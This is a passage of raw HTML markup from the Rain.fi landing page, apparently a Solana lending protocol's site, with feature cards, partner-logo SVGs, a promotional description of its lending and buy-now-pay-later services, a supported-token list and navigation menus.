71.56-1.43 62.17-.02 70.35.38 71.58 3.25z"></path></svg></div><div class="text-[20px] md:text-[22px] leading-[108%] text-gray-400 flex mt-4 text-left z-20">Integrate our Rain module on your app in 5 minutes, provide loans to your users and earn 30% of our fees.</div><div class="absolute bottom-5 text-[#2460e2] hover:text-[#2460e280] font-medium text-[20px] md:text-[22px] duration-200">Integrate</div></div></a><a target="_blank" href="https://docs.rain.fi/"><div class="relative backdrop-blur-[14px] flex-col justify-center w-full h-[250px] bg-[#F5F6FC] dark:bg-[#0D111C]  border dark:border-[#FFFFFF20] border-[#00000020] hover:border-gray-400 rounded-[30px] mb-4 overflow-hidden duration-200 p-4 px-6"><div class="flex items-center justify-between"><div class="font-bold text-[30px] leading-[108%] text-black dark:text-white flex text-center">Build</div><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="50" class="transform transition-all fill-black dark:fill-white"><path d="m5.033 14.828 1.415 1.415L10.69 12 6.448 7.757 5.033 9.172 7.862 12l-2.829 2.828ZM15 14h-4v2h4v-2Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M2 2a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h20a2 2 0 0 0 2-2V4a2 2 0 0 0-2-2H2Zm20 2H2v16h20V4Z"></path></svg></div><div class="text-[20px] md:text-[22px] leading-[108%] text-gray-400 flex mt-4 text-left z-20">Explore our developer documentation and build on top of our protocol.</div><div class="absolute bottom-5 text-[#2460e2] hover:text-[#2460e280] font-medium text-[20px] md:text-[22px] duration-200">Explore docs</div></div></a></div></div><div class="block md:flex justify-between items-center bg-[#F5F6FC] dark:bg-[#0D111C]  border dark:border-[#FFFFFF20] border-[#00000020] hover:border-gray-400 rounded-[30px] py-4 mx-2 md:mx-20 px-3 md:px-6 mt-20"><div class="flex-col w-full"><div class="text-[30px] flex justify-start px-3 items-center font-bold text-black dark:text-white leading-[108%]">Our partners</div><div class="w-full flex items-center justify-around gap-5 my-7"><a target="_blank" href="https://pyth.network/"><svg viewBox="0 0 1176 1474" fill="none" xmlns="http://www.w3.org/2000/svg" width="42" class="transform transition-all dark:fill-[#E6DAFE] fill-[#110F23]"><path d="M734.994 589.59c0 81.401-65.821 147.402-147 147.402v147.401c162.358 0 294-132.001 294-294.803 0-162.801-131.642-294.803-294-294.803-53.521 0-103.784 14.334-147 39.467-87.894 50.934-147 146.202-147 255.336v737.01l132.174 132.53 14.826 14.87V589.59c0-81.401 65.821-147.401 147-147.401s147 66 147 147.401Z"></path><path d="M588 0C480.891 0 380.498 28.734 294 78.934c-55.383 32.067-104.981 72.934-147 120.735C55.516 303.603 0 440.138 0 589.606v442.204l147 147.4V589.606c0-130.934 56.779-248.602 147-329.603 42.418-38.001 92.216-68.001 147-87.334 45.942-16.401 95.474-25.267 147-25.267 243.537 0 441 198.002 441 442.204 0 244.203-197.463 442.204-441 442.204v147.4c324.783 0 588-264 588-589.604C1176 264.003 912.783 0 588 0Z"></path></svg></a><a target="_blank" href="https://app.switchboard.xyz"><svg viewBox="0 0 77 59" xmlns="http://www.w3.org/2000/svg" width="50" class="transform transition-all dark:fill-[#E6DAFE] fill-[#110F23]"><g fill="#4c6fff" fill-rule="evenodd"><path d="M7.867 21.499C7.867 9.314 16.328 1.17 29.372.937h47.445c-2.83 6.243-5.108 9.408-6.834 9.496H28.95c-7.104.02-11.38 4.15-11.38 11.066 0 6.84 4.263 11.264 11.14 11.291l18.171-.027c2.64.027 4.901 2.302 4.901 5.04s-2.06 4.321-4.649 4.453l-17.894.02c-12.749 0-21.176-8.42-21.368-20.36l-.004-.417Z"></path><path d="M69.024 37.701c0 12.185-8.46 20.328-21.504 20.562H.074c2.83-6.243 5.108-9.408 6.834-9.496h41.033c7.104-.02 11.38-4.15 11.38-11.066 0-6.84-4.263-11.264-11.14-11.291l-18.17.027c-2.64-.027-4.902-2.302-4.902-5.04s2.06-4.321 4.65-4.453l17.894-.02c12.748 0 21.175 8.42 21.368 20.36l.003.417Z"></path></g></svg></a><a target="_blank" href="https://jup.ag/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 33 32" fill="none" width="50" class="transform transition-all"><g filter="url(#jupiter_svg__b)" clip-path="url(#jupiter_svg__a)"><path d="M3.09 25.167a16.433 16.433 0 0 0 11.621 6.75c-1.185-1.784-2.907-3.424-5.057-4.673-2.15-1.25-4.428-1.931-6.563-2.077Z" fill="url(#jupiter_svg__c)"></path><path d="M12.543 22.27C8.4 19.864 3.916 19.25.708 20.334c.31 1.024.718 2.015 1.22 2.96 2.787-.065 5.83.692 8.663 2.337 2.832 1.645 4.998 3.915 6.323 6.369 1.07-.033 2.134-.17 3.177-.407-.648-3.323-3.406-6.915-7.548-9.323Z" fill="url(#jupiter_svg__d)"></path><path d="M32.285 12.5A16.42 16.42 0 0 0 11.846.627c3.546.434 7.48 1.765 11.34 4.007 3.86 2.242 6.967 5.001 9.1 7.868Z" fill="url(#jupiter_svg__e)"></path><path d="M27.127 20.358c-1.815-3.013-4.923-5.9-8.753-8.124-3.83-2.225-7.875-3.495-11.389-3.58-3.091-.072-5.411.826-6.363 2.466l-.02.028c-.085.308-.159.616-.226.925 1.33-.525 2.87-.817 4.584-.85 3.81-.071 8.073 1.147 12.008 3.433 3.935 2.286 7.108 5.388 8.932 8.732.818 1.506 1.329 2.99 1.53 4.407.236-.21.467-.428.691-.654l.016-.032c.952-1.641.584-4.101-1.01-6.75Z" fill="url(#jupiter_svg__f)"></path><path d="M15.46 17.248C9.598 13.842 3.117 13.309 0 15.685c.006.745.063 1.488.17 2.224a12.904 12.904 0 0 1 2.817-.522c3.483-.262 7.322.709 10.806 2.734 3.484 2.025 6.23 4.88 7.728 8.033.414.864.73 1.771.941 2.706.694-.272 1.367-.59 2.017-.953.522-3.886-3.152-9.251-9.018-12.659Z" fill="url(#jupiter_svg__g)"></path><path d="M30.143 15.314c-1.835-3.01-4.97-5.904-8.827-8.144-3.857-2.239-7.918-3.53-11.443-3.633-2.688-.078-4.77.574-5.848 1.804 4.48-.76 10.392.517 16.121 3.845 5.73 3.329 9.767 7.832 11.326 12.1.534-1.545.07-3.676-1.329-5.972Z" fill="url(#jupiter_svg__h)"></path></g><defs><linearGradient id="jupiter_svg__c" x1="21.5" y1="6.5" x2="6.667" y2="32" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#C7F284"></stop><stop offset="1" stop-color="#00BEF0"></stop></linearGradient><linearGradient id="jupiter_svg__d" x1="21.5" y1="6.5" x2="6.667" y2="32" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#C7F284"></stop><stop offset="1" stop-color="#00BEF0"></stop></linearGradient><linearGradient id="jupiter_svg__e" x1="21.5" y1="6.5" x2="6.667" y2="32" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#C7F284"></stop><stop offset="1" stop-color="#00BEF0"></stop></linearGradient><linearGradient id="jupiter_svg__f" x1="21.5" y1="6.5" x2="6.667" y2="32" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#C7F284"></stop><stop offset="1" stop-color="#00BEF0"></stop></linearGradient><linearGradient id="jupiter_svg__g" x1="21.5" y1="6.5" x2="6.667" y2="32" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#C7F284"></stop><stop offset="1" stop-color="#00BEF0"></stop></linearGradient><linearGradient id="jupiter_svg__h" x1="21.5" y1="6.5" x2="6.667" y2="32" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#C7F284"></stop><stop offset="1" stop-color="#00BEF0"></stop></linearGradient><clipPath id="jupiter_svg__a"><path fill="#fff" d="M0 0h32.285v32H0z"></path></clipPath><filter id="jupiter_svg__b" x="-22.745" y="-20.47" width="77.775" height="77.49" filterUnits="userSpaceOnUse" color-interpolationfilters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2.274"></feOffset><feGaussianBlur stdDeviation="11.372"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0"></feColorMatrix><feBlend in2="BackgroundImageFix" result="effect1_dropShadow_11565_169621"></feBlend><feBlend in="SourceGraphic" in2="effect1_dropShadow_11565_169621" result="shape"></feBlend></filter></defs></svg></a><a target="_blank" href="https://tensor.trade/"><svg viewBox="0 0 1263 1280" xmlns="http://www.w3.org/2000/svg" width="62" class="transform transition-all"><path d="M552.5 144 55 643h217.5L409 506.5V992l143.5 143.5V144Zm159.5 0 497.5 499H992L855.5 506.5V992L712 1135.5V144Z" fill="#fff"></path></svg></a><a target="_blank" href="https://solanart.io"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1530 1530" fill="none" width="58" class="transform transition-all"><script></script><path d="M1268.06 793.995c-94.51 172.452-251.48 302.165-438.65 362.475-194.612 63.34-317.969 20.01-489.578-60.56 188.834 17.02 319.573 15.52 480.804-110.513a768.361 768.361 0 0 0 213.224-259.018 773.396 773.396 0 0 1 234.2 67.616Z" fill="#D81FFA"></path><path d="M1034.39 726.376a768.325 768.325 0 0 1-213.33 258.911C659.829 1111.32 529.09 1112.82 340.256 1095.81c183.271-48.58 305.665-94.8 413.937-268.33a769.606 769.606 0 0 0 50.712-95.22 769.359 769.359 0 0 1 229.485-5.884Z" fill="#E167FF"></path><path d="M1034.39 726.377a769.347 769.347 0 0 0-229.377 5.991 766.324 766.324 0 0 0 61.304-221.145 772.51 772.51 0 0 1 242.653-16.368 770.11 770.11 0 0 1-74.58 231.522Z" fill="#0057FF"></path><path d="M805.014 732.368a786.129 786.129 0 0 0-104.528 26.213c-194.611 63.336-268.86 171.179-360.121 337.329 28.887-187.547 61.838-314.114 223.069-440.146a769.46 769.46 0 0 1 302.884-144.541 766.387 766.387 0 0 1-61.304 221.145Z" fill="#189FFF"></path><path d="M866.319 511.225a769.459 769.459 0 0 0-302.884 144.541C402.204 781.798 369.254 908.365 340.367 1095.91c-37.018-186.155-49.214-316.358 59.058-489.893 103.86-166.835 267.558-287.666 457.588-337.762a774.044 774.044 0 0 1 9.306 242.97Z" fill="#17EF97"></path><path d="M765 1473.58c391.34 0 708.58-317.24 708.58-708.58 0-391.339-317.24-708.582-708.58-708.582C373.661 56.418 56.418 373.661 56.418 765c0 391.34 317.243 708.58 708.582 708.58Z" stroke="#fff" stroke-width="111.881" stroke-miterlimit="10"></path></svg></a><a target="_blank" href="https://marinade.finance/"><svg viewBox="0 0 450 450" fill="none" xmlns="http://www.w3.org/2000/svg" width="58" class="transform transition-all"><path d="M225 450c124.264 0 225-100.736 225-225S349.264 0 225 0 0 100.736 0 225s100.736 225 225 225Z" fill="#C8ECE1"></path><path d="M74.464 167.19c-3.003-2.796-.201-6.289 2.258-8.21 3.085-2.89 6.14-6.029 9.037-8.795 12.89-13.121 25.787-25.864 40.351-37.006 1.986-6.56 11.159-1.14 7.282 4.138-18.187 14.475-34.677 31.107-51.12 47.568l.218-.219c.054-.044.104-.094.148-.148-2.069 2.288-5.184 5.414-8.174 2.672ZM322.375 172.096a4.134 4.134 0 0 1-.357-4.728 4.14 4.14 0 0 1 1.125-1.236c16.307-17.85 32.142-36.054 49.294-53.129 1.525-2.087 5.225-2.317 6.602.171 1.371 2.252.177 4.598-1.531 6.253-3.824 4.291-8.144 8.092-12.069 12.288-10.048 10.373-19.505 21.225-28.962 32.112-3.924 3.115-8.369 13.251-14.102 8.269Z" fill="#308D8A"></path><path d="M131.3 118.416a4 4 0 0 1-3.807-3.818 4.078 4.078 0 0 1 4.398-4.138c5.13-.691 9.711-1.123 14.776-1.401 74.928-5.165 150.387-3.037 225.226.846 2.199-.178 4.138 1.832 4.173 3.96-.13 5.762-7.016 3.989-10.798 3.96-77.765-4.049-156.263-6.259-233.968.591ZM317.687 175.411c-1.223-.048-2.364-.095-3.321 0-43.259-2.429-86.714-2.128-130.12-1.832-30.888.218-61.759.419-92.488-.337a11.167 11.167 0 0 0-3.688-1.248 38.176 38.176 0 0 0-5.91-1.489c-.775-.165-1.555-.313-2.329-.461a16.311 16.311 0 0 0-.91-.313 10.733 10.733 0 0 0-3.298-.514c-.065 0-.136 0-.201-.03.06.014.121.024.183.03h-.065a23.678 23.678 0 0 0-2.695-.308 3.785 3.785 0 0 1 1.773-2.73c2.624-1.85 5.91-1.915 8.966-1.502 12.761 1.649 25.539 1.289 38.353.94 7.684-.195 15.368-.408 23.051-.177 17.844.343 35.711.195 53.579.047 22.318-.183 44.66-.36 66.966.443 9.971-.177 19.96.201 29.931.591 8.948.361 17.897.71 26.833.662a4.175 4.175 0 0 1 4.515 1.681c.323.473.544 1.007.651 1.57.26 4.409-3.487 5.06-7.358 5.06-.792-.024-1.62-.054-2.418-.083Z" fill="#308D8A"></path><path d="M86.55 171.758h.366a.558.558 0 0 1-.365 0ZM78.932 169.702a10.402 10.402 0 0 0-3.298-.509c-.065 0-.136 0-.201-.035.065 0 .136 0 .183.035h-.065a17.6 17.6 0 0 0-3.286-.331h-.337a4.692 4.692 0 0 1 .591-4.876c1.436-1.832 2.577-4.622 5.266-4.675 4.457.035 5.201 5.118 2.364 7.796a3.623 3.623 0 0 1-.762 2.73l-.455-.135Z" fill="#308D8A"></path><path d="M95.038 173.981c-3.76-.107-7.725-.444-11.39-.497-3.907-.378-8.34.721-11.91-1.182-5.514-3.859 3.417-15.001 8.34-13.937 3.121.692 4.457 5.006 1.744 7.051 4.728.119 9.285.331 14.008.591 5.159.592 4.385 8.37-.792 7.974ZM316.83 201.903c-77.723-2.985-155.5-.083-233.252-.999-4.912-.195-5.095-7.761 0-7.939 79.715.633 159.442-1.773 239.122.976 5.118-.119 5.532 7.755.266 7.979-2.063.06-4.114.042-6.136-.017ZM366.188 259.72c-46.522-2.281-93.256-1.046-139.884-1.649-17.814-.26-35.516-1.324-53.313-.827-12.678-.201-25.456 2.447-38.057 1.554-4.64-1.241-3.659-8.18 1.3-7.843 25.628-.84 51.362-3.05 77.055-1.082 34.027.514 68.071 0 102.104.834 17.14.141 34.346-.627 51.421 1.046 3.547.112 9.25-1.076 9.605 3.889-.142 5.455-6.638 4.066-10.349 4.078h.118Z" fill="#308D8A"></path><path d="m131.99 257.691-.343-.295-.165-.13c.183.142.372.301.591.443-20.516-16.342-36.645-37.094-54.252-56.298-4.209-3.315.72-9.456 4.686-6.46 15.403 15.444 28.01 33.412 44.642 47.633 3.428 3.428 7.158 6.372 10.68 9.557 3.157 3.695-2.251 8.908-5.839 5.55ZM372.147 259.459a4.046 4.046 0 0 1-3.04-4.758 4.035 4.035 0 0 1 .918-1.844c-14.416-18.228-31.355-34.417-48.501-50.021-7.825-2.672 0-12.72 5.201-6.135a440.4 440.4 0 0 1 47.337 47.934c2.24 2.613 3.546 4.805 5.402 7.495 2.228 4.639-2.937 8.552-7.317 7.329ZM133.078 288.368a4.039 4.039 0 0 1-2.955-4.806c.591-2.643 3.174-3.293 5.567-2.956a90.984 90.984 0 0 1 9.575-1.235c75.005-4.315 150.506-.828 225.724-1.218 4.911.148 5.148 7.761.029 7.939-79.26.662-159.159-3.807-237.94 2.276ZM84.134 343.904c-5.603.803-7.052-7.419-1.182-7.957 8.77.538 17.406-.295 26.148-.662 71.859-1.099 143.743.201 215.615.644 4.492.982 3.699 7.981-.893 7.88-80.146-.213-160.174-1.992-240.244.065l.556.03Z" fill="#308D8A"></path><path d="M322.739 341.332c-4.397-3.41.592-7.725 3.299-10.272-.089.094-.184.177-.272.26 14.871-16.012 27.999-33.632 43.432-49.106.378-4.764 7.867-4.545 7.908.272a6.88 6.88 0 0 1-2.542 5.68c-12.412 12.253-22.839 26.32-34.589 39.2-3.759 4.527-7.849 8.866-11.762 13.228a4.14 4.14 0 0 1-5.474.738ZM79.688 341.224c-6.761-3.12-.218-9.243 2.956-12.228 8.818-9.859 18.027-20.048 27.72-28.914 6.052-6.159 12.412-11.957 18.855-17.678 1.182-1.117 2.695-2.305 4.362-2.282 4.391-.171 5.65 6.265 1.489 7.737-17.732 15.468-33.997 32.614-49.702 49.92-1.383 2.033-2.653 4.409-5.68 3.445Z" fill="#308D8A"></path><path d="M130.651 283.832c80.39-6.845 161.874-2.026 242.749-2.561-14.52 17.236-27.323 36.3-41.663 53.767l-.056.064c-1.405 1.47-3.246 3.419-4.253 5.459-74.538-.549-149.107-2.04-223.627-.746-7.835.373-15.546 1.14-23.38.985 15.887-19.747 32.347-39.282 50.23-56.968ZM374.765 254.904c-.842 0-1.648.06-2.373.04-17.775-1.917-35.66-1.036-53.491-1.204-35.396-.935-70.816-.356-106.212-.935-26.641-2.239-53.331.242-79.929 1.197-3.246-3.113-6.591-6.052-9.72-9.502-15.095-14.123-26.998-31.487-40.444-47.378 79.258.881 158.541-2.199 237.769 1.11a97.81 97.81 0 0 0 3.111.053 6.047 6.047 0 0 0 1.801.996c17.437 17.377 34.701 35.394 49.488 55.623ZM374.834 115.579c.719 0 1.553.072 2.411.143-16.362 17.228-31.671 35.382-47.415 53.19a4.06 4.06 0 0 0-1.06 1.128c-9.469.059-18.976-.326-28.477-.724-10.649-.437-21.324-.861-31.973-.652-23.824-.894-47.68-.692-71.523-.49-19.083.163-38.16.327-57.224-.058-8.207-.255-16.413 0-24.62.202-13.686.385-27.334.783-40.97-1.038-.334-.059-.63-.091-.984-.13.038-.052.07-.124.107-.183 16.963-17.554 33.994-35.238 52.673-50.801 82.715-7.478 166.245-5.038 249.055-.587Z" fill="#308D8A"></path></svg></a><a target="_blank" href="https://samoyedcoin.com/"><img alt="Image description" loading="lazy" width="65" height="65" decoding="async" data-nimg="1" class="rounded-xl" srcset="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2F7xKXtg2CW87d97TXJSDpbD5jBkheTqA83TZRuJosgAsU%2Flogo.png&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2F7xKXtg2CW87d97TXJSDpbD5jBkheTqA83TZRuJosgAsU%2Flogo.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2F7xKXtg2CW87d97TXJSDpbD5jBkheTqA83TZRuJosgAsU%2Flogo.png&amp;w=256&amp;q=75" style="color: transparent;"></a><a target="_blank" href="https://solblaze.org/"><img alt="Image description" loading="lazy" width="60" height="60" decoding="async" data-nimg="1" class="rounded-xl" srcset="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F500%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FbSo13r4TkiE4KumL71LsHTPpL2euBYLFx6h9HP3piy1%2Flogo.png&amp;w=64&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F500%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FbSo13r4TkiE4KumL71LsHTPpL2euBYLFx6h9HP3piy1%2Flogo.png&amp;w=128&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F500%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FbSo13r4TkiE4KumL71LsHTPpL2euBYLFx6h9HP3piy1%2Flogo.png&amp;w=128&amp;q=75" style="color: transparent;"></a></div></div></div><div class="block md:flex justify-between items-center rounded-[25px] py-4 bg-home-protocol mx-2 md:mx-20 px-3 md:px-6 mt-20"><div class="flex-col"><div class="text-[30px] flex justify-start px-3 items-center font-bold text-white leading-[108%]">Powered by Rain Protocol</div><div class="text-[20px] flex justify-start px-3 mt-6 items-center font-medium text-gray-100 leading-[108%]">Rain is a powerful and decentralized lending protocol enabling anyone to establish their own bank by creating custom lending strategies through pools.</div><div class="text-base flex justify-start px-3 items-center font-medium text-gray-100 bg-clip-text gap-1 mt-5">Anyone can integrate our dApp onto their website and earn through fees.</div><div class="text-base flex justify-start px-3 items-center font-medium text-gray-100 bg-clip-text gap-1">Anyone can lend through our protocol and earn automated interest.</div><div class="text-base flex justify-start px-3 items-center font-medium text-gray-100 bg-clip-text gap-1">Anyone can borrow through our protocol and get instant liquidity.</div><div class="text-[20px] flex px-3 items-center justify-end font-medium text-gray-100 gap-2"><a rel="noreferrer" target="_blank" class="text-[#ffffff] hover:text-[#ffffff80] border rounded-xl p-3 px-7" href="https://docs.rain.fi/">Learn more</a></div></div><div class="flex items-center justify-center mt-10 md:mt-0 mx-auto"><img class="w-[70%] md:w-[200px] mr-24 rounded-xl mx-auto mb-4" src="umbrellaLight.webp" alt="homepage image"></div></div></section><div class="text-sm text-gray-500 flex justify-center mx-10 md:mx-32">Rain.fi is a decentralized P2P lending and borrowing protocol on Solana that offers a unique way to buy tokens with leverage without liquidation based on collateral value but on loan duration instead. Enabling trading with leverage without the risk of being liquidated. as well as Buy Now Pay Later system for NFTs. With Rain.fi, users can take out a loan, lend their tokens and NFTs, and buy NFTs with flexible payment terms. Rain.fi is the first protocol to enable mortgage/buy now pay later on NFTs, allowing users to purchase high-value NFTs without having to pay the full price upfront. Rain.fi supports a wide range of currencies, including Solana (SOL), BonkCoin (BONK), Liquid Staking Token (LST), USD Coin (USDC), Pyth (PYTH), Marinade Staked SOL (MSOL), Marinade (MNDE), dogwifhat (WIF), Orca (ORCA), Samoyed Coin (SAMO), Bonfida (FIDA), Lido Staked SOL (STSOL), JitoSOL (JitoSOL), BlazeStake Staked SOL (bSOL), Render Token (RNDR), USDT (USDT), JITO (JTO), Rollbit Coin (RLB), Jupiter (JUP), Wen (WEN), Jupiter Perps LP (JLP), Abble (AABL), Wrapped BTC (Portal) (WBTC), Ether (Portal) (ETH), cat in a dogs world (MEW), Wormhole Token (W), Infinity (INF), Tensor (TNSR), Moutai (Moutai), ZEUS (ZEUS), jeo boden (boden), Shadow Token (SHDW), Stronghold LST (strongSOL), International Stable Currency (ISC), Kamino (KMNO), Parcl (PRCL), POPCAT (POPCAT), MANEKI (MANEKI), bonkSOL (bonkSOL), Jupiter Staked SOL (JupSOL), picoSOL (picoSOL), Juicy SOL (jucySOL), Compass SOL (compassSOL), Ore (Ore), Lantern Staked SOL (lanternSOL), Stake City SOL (stakeSOL), Power Staked SOL (pwrSOL), Drift (DRIFT), Cloned Doge (clDOGE), SolanaHub staked SOL (hubSOL). The platform offers low interest rates, flexible loan terms, and a user-friendly interface that makes it easy to manage your assets. Whether you’re a seasoned DeFi investor or new to the world of decentralized finance, Rain.fi offers a unique and innovative solution for lending and borrowing on Solana. Try it out today and discover the benefits of decentralized finance for yourself..</div></div></div><div class="bg-home dark:bg-home-dark"></div><div class="z-10 fixed bottom-0 mobile-disabled md:flex justify-end bg-white dark:bg-secondary-dark w-full text-black dark:text-gray-400 text-xs gap-3 border-t-[0.1px] border-[#D1D9EE] dark:border-[#2F3342]"><div class="absolute inset-0 flex justify-center items-center"><div class="flex justify-center items-center gap-8"><div>24h/Loans: 347</div><div class="flex items-center gap-1">24h/Vol: $323,079</div><div class="flex items-center gap-1">TVL: $3.826M</div><div>SOL/USD: $172.39</div></div></div><div class="z-20 flex justify-center items-center border-l border-gray-300 dark:border-gray-600 pl-3 py-1"><div class="text-left relative"><div class="fixed w-full h-full bg-white dark:bg-black opacity bg-opacity-30 dark:bg-opacity-30 top-0 left-0 pointer-events-none z-40 transition-all opacity-0"></div><div class="gap-2 flex z-50 items-center cursor-pointer rounded-full text-yellow-500 ">Priority Fees</div></div></div><div class="z-20 flex justify-center items-center border-l border-gray-300 dark:border-gray-600 pl-3 py-1"><button name="light" class="group flex gap-2 justify-center items-center rounded-xl"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="15" class="fill-gray-300 hover:fill-white"><path d="M256 105.5c-83.9 0-152.2 68.3-152.2 152.2 0 83.9 68.3 152.2 152.2 152.2 83.9 0 152.2-68.3 152.2-152.2 0-84-68.3-152.2-152.2-152.2zm0 263.5c-61.4 0-111.4-50-111.4-111.4 0-61.4 50-111.4 111.4-111.4 61.4 0 111.4 50 111.4 111.4 0 61.4-50 111.4-111.4 111.4zM256 74.8c11.3 0 20.4-9.1 20.4-20.4v-23c0-11.3-9.1-20.4-20.4-20.4-11.3 0-20.4 9.1-20.4 20.4v23c0 11.3 9.1 20.4 20.4 20.4zM256 437.2c-11.3 0-20.4 9.1-20.4 20.4v22.9c0 11.3 9.1 20.4 20.4 20.4 11.3 0 20.4-9.1 20.4-20.4v-22.9c0-11.2-9.1-20.4-20.4-20.4zM480.6 235.6h-23c-11.3 0-20.4 9.1-20.4 20.4 0 11.3 9.1 20.4 20.4 20.4h23c11.3 0 20.4-9.1 20.4-20.4 0-11.3-9.1-20.4-20.4-20.4zM54.4 235.6h-23c-11.3 0-20.4 9.1-20.4 20.4 0 11.3 9.1 20.4 20.4 20.4h22.9c11.3 0 20.4-9.1 20.4-20.4.1-11.3-9.1-20.4-20.3-20.4zM400.4 82.8 384.1 99c-8 8-8 20.9 0 28.9s20.9 8 28.9 0l16.2-16.2c8-8 8-20.9 0-28.9s-20.9-8-28.8 0zM99 384.1l-16.2 16.2c-8 8-8 20.9 0 28.9s20.9 8 28.9 0l16.2-16.2c8-8 8-20.9 0-28.9s-20.9-7.9-28.9 0zM413 384.1c-8-8-20.9-8-28.9 0s-8 20.9 0 28.9l16.2 16.2c8 8 20.9 8 28.9 0s8-20.9 0-28.9L413 384.1zM99 127.9c8 8 20.9 8 28.9 0s8-20.9 0-28.9l-16.2-16.2c-8-8-20.9-8-28.9 0s-8 20.9 0 28.9L99 127.9z"></path></svg></button></div><div class="table"><div><a target="_blank" href="https://explorer.solana.com/"><div class="flex items-center gap-2 mr-1 border-l border-gray-300 dark:border-gray-600  pl-3 py-1"><div>Status: 1895 Tx/s</div><div class="flex h-2 w-2"><span class="animate-ping absolute inline-flex h-2 w-2 rounded-full opacity-75 bg-green-400"></span><span class="relative inline-flex rounded-full h-2 w-2 bg-green-500"></span></div></div></a></div></div></div><div style="background-attachment: fixed;"><div class="flex flex-col text-white pt-[93px] md:pt-[140px]"><a target="_self" class="flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-200 rounded-xl text-base" href="/swap/USDC-SOL"><div><div class="text-[#5D6785] dark:text-[#98A1C0]">Tokens</div></div></a><div class="text-sm text-gray-500 flex justify-center mx-10 md:mx-32"><button class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl text-base"><div class="text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700">NFTs</div></button><div class="absolute rounded-xl flex flex-col p-2 items-start left-0 z-20 backdrop-blur-[14px] bg-[#FFFFFF50] dark:bg-[#00000020] border-gray-200 dark:border-[#282b33] border shadow-xl bottom-10 hidden"><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/borrow/nfts">Borrow</a><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/buy-now-pay-later">Buy Now Pay Later</a></div></div><a target="_self" class="flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-200 rounded-xl text-base" href="/collections"><div><div class="text-[#5D6785] dark:text-[#98A1C0]">Collections</div></div></a><div class="relative inline-block text-left group"><button class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl text-base"><div class="text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700">Lend</div></button><div class="absolute rounded-xl flex flex-col p-2 items-start left-0 z-20 backdrop-blur-[14px] bg-[#FFFFFF50] dark:bg-[#00000020] border-gray-200 dark:border-[#282b33] border shadow-xl bottom-10 hidden"><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/lend">My Pool</a><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/lend">Issued Loans</a><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 